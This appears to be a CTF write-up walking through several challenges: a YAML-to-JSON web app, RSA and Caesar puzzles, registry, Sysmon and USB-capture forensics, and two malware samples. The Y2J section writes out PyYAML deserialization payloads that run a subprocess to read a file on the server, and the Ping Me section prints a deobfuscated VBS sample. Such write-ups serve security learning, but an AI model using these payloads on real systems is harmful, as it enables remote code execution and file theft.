

Jumping into HOST-WIN-DX130S2 and navigating through the folders we can see our flag and download it.
Challenge: Y2J
Category: Web
Brief:Everyone was so worried about Y2K, but apparently it was a typo all along!!
The real world-ending fears were from Y2J!
Find the flag.txt file in the root of the filesystem.
Press the Start button on the top-right to begin this challenge.
When we start start the challenge we are given a url “http://challenge.ctf.games:32225“, Visiting the URL we can see the website is converting Yaml to Json.

When we load the website in Burpsuite we can see the WebServer is Werkzeug, a flask/python application.
Searching google for “Python Yaml exploit cheatsheet” we come across PyYaml exploit listed on “https://swisskyrepo.github.io/PayloadsAllTheThings/Insecure%20Deserialization/YAML/”
Attempting the first test list “
!!python/object/apply:time.sleep [10]We see the website hangs for 10 seconds and then responds

Looking at the syntax we can see its loading python libraries. We now attempt to walk the directory structure with os.walk which gives us a file structure. We continue to navigate through the folders until we find out flag


Through trial and error we work out that using the following commands let us read our flag
yaml_input=!!python/object/new:str
- !!python/object/new:subprocess.check_output [["cat","../../flag.txt"]]
Challenge: Strive Marish Leadman TypeCDR
Category: Cryptography
Brief:Looks like primo hex garbage.
Maybe something went wrong?
Can you make sense of it?
Press the Start button on the top-right to begin this challenge.
When we start the challenge we are given the following address nc challenge.ctf.games 30942
When visiting the URL we are given the following information


p: 0xfb45403f9e7d33f01044557ffd8b7078d41f701db0cabd2ce3786744c2e6e9f349da2dc566ba4998f5f06c4cb589d283a17f9f768242745271c0ac564435dff9 q: 0xdfe2bbb349acb244d392fbc348bbe69ecc0affc3aa927110f2228e415e7276cd2b1610179ac4e89e876e11146f1ce74fffb69f40ea4a1c23989389c30d86b0e9 d: 0xa23526f12b734b30d0e764b7db861c22261e83cc6425acf6923b6c3d43ed788cc9573e66ede63141955f7f75c4207de6cc6441bc982672f5ea596727f1acf327d263290be5b768df525a6d27f859be06d009b7cb0449b14981c73af2060f485c24d16ce2d3a9a5af965897cc12ca02fbedff2d4dda67b75b538dca43d338fa01 e: 0x10001 n: 0xdbbfde55b2e3a0da424165226b6f82395564aed117ad1d2623bdc7a7dbfcc38eb8afd0e9ec82b9e45914227d13a25d9959832fb7521a8f7f1e2e683c6aa0230051aaf1d3672fb111c4dc6ff7e7ab3e086ac8ba138ba69e7d19633a943bb03db76cab954ec354926893cec0a1d844cb0bd043378bd1405405d35775a7005a09a1 0xca9a392731939d0814bbb62534e926479fc9b1a8dcedef5867dfb502fa3238c740f7bb08668d46b23a7d7acf2247366ec64966cdce49c09673cfcc01fa862a39762193fac5f4b65b3d74c3caee77ec77083b23fbb65c8dee57ef8feee3736e1f264053262205b77d4c4508d55b0b175d8f8dfc0fcc0b60285d583855485f450
Using the RsaCtfTool.py tool (https://github.com/RsaCtfTool/RsaCtfTool)
When we enter all our data we decrypt the message to get our flag
Challenge: No need for Brutus
Category: Cryptography
Brief: A simple message for you to decipher:squiqhyiiycfbudeduutvehrhkjki
Submit the original plaintext hashed with MD5, wrapped between the usual flag format: flag{}
Reading the name of the challenge has a Romanesque feel to it which lead me to looking a Caesar Cipher. For Caesar Cipher I prefer using https://cryptii.com/
Loading our string and Cycling through the shifts we find out phrase.


The challenge states we need to convert the phrase to a md5 string. Using https://www.md5hashgenerator.com/ we get our md5 flag.
Challenge: Zimmer Down
Category: Forensics
Brief: A user interacted with a suspicious file on one of our hosts.
The only thing we managed to grab was the user’s registry hive.
Are they hiding any secrets?
We are provided with a NTUSER.DAT file. We can see last year Huntress did a challenge on zimmermans tools (https://www.operationdecode.com/huntress-ctf-2023/). In the brief they mention a suspicious file on a host.
Using ChatGPT and asking “where in the ntuser.dat could i locate files that was accessed” ChatGPT suggested \Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs
Using Zimmermans Registry explorer and looking at that directory we can see a number of files but one does standout which looks like a base64 string however the extension is b62


Taking the string VJGSuERgCoVhl6mJg1x87faFOPIqacI3Eby4oP5MyBYKQy5paDF.b62 into Cyberchef and choosing base62 gives us our flag
Challenge: Hidden Streams
Category: Forensics
Brief: Beneath the surface, secrets glide,
A gentle flow where whispers hide.
Unseen currents, silent dreams,
Carrying tales in hidden streams.
Can you find the secrets in these Sysmon logs?
In this challenge we are given a zip file called challenge.zip, When we extract the content we are given a Sysmon.evtx file.
Doing a google search for ‘Evtx dump’ lead me to “https://github.com/omerbenamram/evtx”, Downloading the windows tool allowed us to export sysmon to json.

Doing a google search for steams and sysmon I came across this video (https://www.youtube.com/watch?v=rrAGRdxf154) where they talk about event id 15,
In our json output I searched for Event ID 15 and found the following record.


Under content we can see the following base64 string “ZmxhZ3tiZmVmYjg5MTE4MzAzMmY0NGZhOTNkMGM3YmQ0MGRhOX0=”
We decode the base64 string in Cyberchef to find out flag.
Challenge: Keyboard Junkie
Category: Forensics
Brief: My friend wouldn’t shut up about his new keyboard, so…

We are presented with a file called keyboard_junkie, Running file against the keyboard_junkie we are told the file is a pcap file
Renaming the file to keyboard_junkie.pcap and opening the file in wireshark we can see the data is from a usb device.

I have came across a challenge where data is collected from usb key strokes in a previous CTF (https://www.operationdecode.com/auth0-ctf/), Following the same steps

Using the following command tshark -r keyboard_junkie.pcap -T fields -e usb.capdata | tr -d : we can print out the data left over.
using https://github.com/TeamRocketIst/ctf-usb-keyboard-parser we can now convert the left over data and get our flag
Challenge: X-RAY
Category: Malware
Brief: The SOC detected malware on a host, but antivirus already quarantined it… can you still make sense of what it does?
We are provided a 7zip file called x-ray.7z, When we extract the content, When we use file to check the type we get told it is a data file.
As in the brief it states the malware has been quarantined. Doing a google search for “recover quarantined malware” lead me to the following video by John Hammond (https://www.youtube.com/watch?v=K60kriw4o44)

In the video he makes references to a Perl script called dexray which can be downloaded from (https://www.hexacorn.com/blog/category/software-releases/dexray/), The script is written in PERL.
When we run the PERL script against our file x-ray we are given x-ray.00000184_Defender.out
Using Cyberchef we can determine the file is a executable or a dll

We can use dnspy to review the payload. Walking through the payload we what appears some encoding.


using chatgpt to understand the function of the code, ChatGPT summarizes the code as

Asking chatGPT to create the snippet of code into a standalone code and we take the code to an online C# compiler to get our flag.
Challenge: Ping Me
Category: Malware
Brief: We found this file in the autoruns of a host that seemed to have a lot of network activity… can you figure out what it was doing?
We are provided a file named ping_me.vbs, When we open the script we are presented with the following code

Using ChatGPT to understand the code they explain there is multiple conversions (hex to dec, cling) and they provide the following summary
Visiting https://www.onlinegdb.com/online_vb_compiler we use their online compiler to print out the actual code.

The code provided is the following
Dim sh, ips, i:Set sh = CreateObject("WScript.Shell"):ips = Array("102.108.97.103", "123.54.100.49", "98.54.48.52", "98.98.49.98", "54.100.97.51", "50.98.56.98", "98.99.97.57", "101.50.54.100", "53.49.53.56", "57.125.35.35"):For i = 0 To UBound(ips): sh.Run "cmd /Q /c ping " & ips(i), 0, False:Next
Attempting to nmap scan those IP’s gave us no useful results. I attempted to convert the numbers from decimal in Cyberchef and that gave us our flag
